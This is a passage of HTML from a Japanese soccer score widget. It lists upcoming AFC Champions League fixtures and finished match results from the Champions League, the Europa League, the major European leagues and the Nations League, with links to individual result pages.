<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">ジョホール</td>
                <td class="stats">試合前</td>
                <td class="teamRight">上海海港</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">21:15</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul><h4 class="game_date">12月10日(水)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">広島</td>
                <td class="stats">試合前</td>
                <td class="teamRight">上海申花</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">19:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">FCソウル</td>
                <td class="stats">試合前</td>
                <td class="teamRight">メルボルン・シティ</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">19:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul><h4 class="game_date">12月23日(火)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">トラークトゥール</td>
                <td class="stats">試合前</td>
                <td class="teamRight">アル・ドゥハイル</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">01:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">シャールジャ</td>
                <td class="stats">試合前</td>
                <td class="teamRight">アル・ヒラル</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">01:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">アル・ショルタ</td>
                <td class="stats">試合前</td>
                <td class="teamRight">アル・アハリ・サウジ</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">03:15</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">アル・ガラファ</td>
                <td class="stats">試合前</td>
                <td class="teamRight">アル・ワフダ</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">03:15</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul><h4 class="game_date">12月24日(水)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">アル・サッド</td>
                <td class="stats">試合前</td>
                <td class="teamRight">アル・アハリ</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">01:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">アル・イテハド</td>
                <td class="stats">試合前</td>
                <td class="teamRight">ナサフ</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">03:15</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/jleague/result/league/acl/schedule/">一覧を見る</a></p>
            </div>

        </div>

        <div id="score_world_soccer" class="tabBox hide">
            <ul class="inner-tab">
                <li class="chmp "><a href="javascript:void(0);">CL</a></li>
                <li class="uefa "><a href="javascript:void(0);">EL</a></li>
                <li class="ita "><a href="javascript:void(0);">セリエA</a></li>
                <li class="esp current"><a href="javascript:void(0);">リーガ</a></li>
                <li class="gbr "><a href="javascript:void(0);">プレミア</a></li>
                <li class="ger "><a href="javascript:void(0);">ブンデス</a></li>
                <li class="fra "><a href="javascript:void(0);">リーグ・アン</a></li>
                <li class="bel "><a href="javascript:void(0);">ベルギー</a></li>
                <li class="ned "><a href="javascript:void(0);">オランダ</a></li>
                <li class="por "><a href="javascript:void(0);">ポルトガル</a></li>
                <li class="nla "><a href="javascript:void(0);">NL Aリーグ</a></li>
                <li class="nlb "><a href="javascript:void(0);">NL Bリーグ</a></li>
                <li class="nlc "><a href="javascript:void(0);">NL Cリーグ</a></li>
                <li class="nld "><a href="javascript:void(0);">NL Dリーグ</a></li>
            </ul>

            <div class="inner-tabBox hide">
                
<h4 class="game_date">6月10日(土)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/cl/result/20181090.html">
<table>
<tr><td class="teamLeft">マンチェスターＣ</td><td class="stats">試合終了</td><td class="teamRight">インテル</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/cl/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">5月31日(水)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/el/result/20182753.html">
<table>
<tr><td class="teamLeft">セビージャ</td><td class="stats">試合終了</td><td class="teamRight">ローマ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/el/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">6月2日(金)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166105.html">
<table>
<tr><td class="teamLeft">サッスオロ</td><td class="stats">試合終了</td><td class="teamRight">フィオレンティーナ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">6月3日(土)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166104.html">
<table>
<tr><td class="teamLeft">トリノ</td><td class="stats">試合終了</td><td class="teamRight">インテル</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166103.html">
<table>
<tr><td class="teamLeft">エンポリ</td><td class="stats">試合終了</td><td class="teamRight">ラツィオ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166108.html">
<table>
<tr><td class="teamLeft">クレモネーゼ</td><td class="stats">試合終了</td><td class="teamRight">サレルニターナ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">6月4日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166106.html">
<table>
<tr><td class="teamLeft">ナポリ</td><td class="stats">試合終了</td><td class="teamRight">サンプドリア</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166100.html">
<table>
<tr><td class="teamLeft">ミラン</td><td class="stats">試合終了</td><td class="teamRight">ヴェローナ</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166101.html">
<table>
<tr><td class="teamLeft">ローマ</td><td class="stats">試合終了</td><td class="teamRight">スペツィア</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166102.html">
<table>
<tr><td class="teamLeft">アタランタ</td><td class="stats">試合終了</td><td class="teamRight">モンツァ</td></tr>
<tr><td class="scoreLeft">5</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166107.html">
<table>
<tr><td class="teamLeft">ウディネーゼ</td><td class="stats">試合終了</td><td class="teamRight">ユヴェントス</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/italy/result/20166109.html">
<table>
<tr><td class="teamLeft">レッチェ</td><td class="stats">試合終了</td><td class="teamRight">ボローニャ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/italy/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox ">
                
<h4 class="game_date">6月4日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164346.html">
<table>
<tr><td class="teamLeft">オサスナ</td><td class="stats">試合終了</td><td class="teamRight">ジローナ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164350.html">
<table>
<tr><td class="teamLeft">ビジャレアル</td><td class="stats">試合終了</td><td class="teamRight">アトレチコ・マドリー</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164351.html">
<table>
<tr><td class="teamLeft">マジョルカ</td><td class="stats">試合終了</td><td class="teamRight">ラジョ・バジェカーノ</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164352.html">
<table>
<tr><td class="teamLeft">レアル・マドリー</td><td class="stats">試合終了</td><td class="teamRight">アスレティック・ビルバオ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164353.html">
<table>
<tr><td class="teamLeft">レアル・ソシエダ</td><td class="stats">試合終了</td><td class="teamRight">セビージャ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164345.html">
<table>
<tr><td class="teamLeft">ベティス</td><td class="stats">試合終了</td><td class="teamRight">バレンシア</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164347.html">
<table>
<tr><td class="teamLeft">セルタ</td><td class="stats">試合終了</td><td class="teamRight">バルセロナ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164348.html">
<table>
<tr><td class="teamLeft">エスパニョール</td><td class="stats">試合終了</td><td class="teamRight">UDアルメリア</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164349.html">
<table>
<tr><td class="teamLeft">エルチェ</td><td class="stats">試合終了</td><td class="teamRight">カディス</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/spain/result/20164354.html">
<table>
<tr><td class="teamLeft">バリャドリー</td><td class="stats">試合終了</td><td class="teamRight">ヘタフェ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/spain/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">5月28日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163237.html">
<table>
<tr><td class="teamLeft">アストンヴィラ</td><td class="stats">試合終了</td><td class="teamRight">ブライトン</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163238.html">
<table>
<tr><td class="teamLeft">クリスタルパレス</td><td class="stats">試合終了</td><td class="teamRight">ノッティンガム・フォレスト</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163239.html">
<table>
<tr><td class="teamLeft">アーセナル</td><td class="stats">試合終了</td><td class="teamRight">ウルヴァーハンプトン</td></tr>
<tr><td class="scoreLeft">5</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163240.html">
<table>
<tr><td class="teamLeft">ブレントフォード</td><td class="stats">試合終了</td><td class="teamRight">マンチェスターＣ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163241.html">
<table>
<tr><td class="teamLeft">チェルシー</td><td class="stats">試合終了</td><td class="teamRight">ニューカッスル</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163242.html">
<table>
<tr><td class="teamLeft">エヴァートン</td><td class="stats">試合終了</td><td class="teamRight">ボーンマス</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163243.html">
<table>
<tr><td class="teamLeft">サウサンプトン</td><td class="stats">試合終了</td><td class="teamRight">リヴァプール</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">4</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163244.html">
<table>
<tr><td class="teamLeft">リーズ</td><td class="stats">試合終了</td><td class="teamRight">トッテナム</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">4</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163245.html">
<table>
<tr><td class="teamLeft">レスター</td><td class="stats">試合終了</td><td class="teamRight">ウェストハム</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/england/result/20163246.html">
<table>
<tr><td class="teamLeft">マンチェスターＵ</td><td class="stats">試合終了</td><td class="teamRight">フラム</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/england/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">5月27日(土)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163544.html">
<table>
<tr><td class="teamLeft">ケルン</td><td class="stats">試合終了</td><td class="teamRight">バイエルン</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163545.html">
<table>
<tr><td class="teamLeft">VfLボーフム</td><td class="stats">試合終了</td><td class="teamRight">レヴァークーゼン</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163546.html">
<table>
<tr><td class="teamLeft">フランクフルト</td><td class="stats">試合終了</td><td class="teamRight">フライブルク</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163547.html">
<table>
<tr><td class="teamLeft">ドルトムント</td><td class="stats">試合終了</td><td class="teamRight">マインツ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163548.html">
<table>
<tr><td class="teamLeft">シュツットガルト</td><td class="stats">試合終了</td><td class="teamRight">ホッフェンハイム</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163549.html">
<table>
<tr><td class="teamLeft">ボルシアMG</td><td class="stats">試合終了</td><td class="teamRight">アウグスブルク</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163550.html">
<table>
<tr><td class="teamLeft">ヴォルフスブルク</td><td class="stats">試合終了</td><td class="teamRight">ヘルタ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163551.html">
<table>
<tr><td class="teamLeft">ライプツィヒ</td><td class="stats">試合終了</td><td class="teamRight">シャルケ</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/germany/result/20163552.html">
<table>
<tr><td class="teamLeft">ウニオン・ベルリン</td><td class="stats">試合終了</td><td class="teamRight">ブレーメン</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/germany/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">6月3日(土)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163965.html">
<table>
<tr><td class="teamLeft">ACアジャクシオ</td><td class="stats">試合終了</td><td class="teamRight">マルセイユ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163966.html">
<table>
<tr><td class="teamLeft">AJオセール</td><td class="stats">試合終了</td><td class="teamRight">RCランス</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163967.html">
<table>
<tr><td class="teamLeft">モナコ</td><td class="stats">試合終了</td><td class="teamRight">トゥールーズ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163968.html">
<table>
<tr><td class="teamLeft">トロワAC</td><td class="stats">試合終了</td><td class="teamRight">リール</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163969.html">
<table>
<tr><td class="teamLeft">ロリアン</td><td class="stats">試合終了</td><td class="teamRight">ストラスブール</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163970.html">
<table>
<tr><td class="teamLeft">ナント</td><td class="stats">試合終了</td><td class="teamRight">アンジェ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163971.html">
<table>
<tr><td class="teamLeft">ニース</td><td class="stats">試合終了</td><td class="teamRight">リヨン</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163972.html">
<table>
<tr><td class="teamLeft">パリ・サンジェルマン</td><td class="stats">試合終了</td><td class="teamRight">クレルモン・フット</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163973.html">
<table>
<tr><td class="teamLeft">ブレスト</td><td class="stats">試合終了</td><td class="teamRight">レンヌ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/france/result/20163974.html">
<table>
<tr><td class="teamLeft">スタッド・ランス</td><td class="stats">試合終了</td><td class="teamRight">モンペリエ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/france/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">6月4日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/belgium/result/20182770.html">
<table>
<tr><td class="teamLeft">ゲンク</td><td class="stats">試合終了</td><td class="teamRight">アントワープ</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/belgium/result/20182771.html">
<table>
<tr><td class="teamLeft">ユニオン・サン・ジロワーズ</td><td class="stats">試合終了</td><td class="teamRight">ブルージュ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">3</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/belgium/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">5月28日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162008.html">
<table>
<tr><td class="teamLeft">AZ</td><td class="stats">試合終了</td><td class="teamRight">PSV</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162009.html">
<table>
<tr><td class="teamLeft">カンブール・レーバーデン</td><td class="stats">試合終了</td><td class="teamRight">ワールワイク</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162010.html">
<table>
<tr><td class="teamLeft">フェイエノールト</td><td class="stats">試合終了</td><td class="teamRight">フィテッセ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162011.html">
<table>
<tr><td class="teamLeft">シッタルト</td><td class="stats">試合終了</td><td class="teamRight">NEC</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162012.html">
<table>
<tr><td class="teamLeft">フローニンゲン</td><td class="stats">試合終了</td><td class="teamRight">スパルタ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">5</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162013.html">
<table>
<tr><td class="teamLeft">ヘーレンフェーン</td><td class="stats">試合終了</td><td class="teamRight">ゴー・アヘッド・イーグルス</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162014.html">
<table>
<tr><td class="teamLeft">トウェンテ</td><td class="stats">試合終了</td><td class="teamRight">アヤックス</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162015.html">
<table>
<tr><td class="teamLeft">ユトレヒト</td><td class="stats">試合終了</td><td class="teamRight">エメン</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/netherlands/result/20162016.html">
<table>
<tr><td class="teamLeft">フォレンダム</td><td class="stats">試合終了</td><td class="teamRight">エクセルシオール</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/netherlands/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">5月26日(金)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167125.html">
<table>
<tr><td class="teamLeft">リオ・アヴェ</td><td class="stats">試合終了</td><td class="teamRight">ファマリカン</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167122.html">
<table>
<tr><td class="teamLeft">FCヴィゼラ</td><td class="stats">試合終了</td><td class="teamRight">スポルティング</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">5月27日(土)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167124.html">
<table>
<tr><td class="teamLeft">ジル・ヴィセンテ</td><td class="stats">試合終了</td><td class="teamRight">カーザ・ピアAC</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167120.html">
<table>
<tr><td class="teamLeft">GDエストリル・プライア</td><td class="stats">試合終了</td><td class="teamRight">マリティモ</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167123.html">
<table>
<tr><td class="teamLeft">GDシャヴェス</td><td class="stats">試合終了</td><td class="teamRight">ボアヴィスタ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">4</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167118.html">
<table>
<tr><td class="teamLeft">ベンフィカ</td><td class="stats">試合終了</td><td class="teamRight">サンタクララ</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167121.html">
<table>
<tr><td class="teamLeft">ポルト</td><td class="stats">試合終了</td><td class="teamRight">ヴィトリア</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167126.html">
<table>
<tr><td class="teamLeft">ポルティモネンセ</td><td class="stats">試合終了</td><td class="teamRight">FCアロウカ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/portugal/result/20167119.html">
<table>
<tr><td class="teamLeft">ブラガ</td><td class="stats">試合終了</td><td class="teamRight">パソス・デ・フェレイラ</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/portugal/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">6月9日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11295695.html">
<table>
<tr><td class="teamLeft">ポルトガル</td><td class="stats">試合終了</td><td class="teamRight">オランダ</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/nl/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
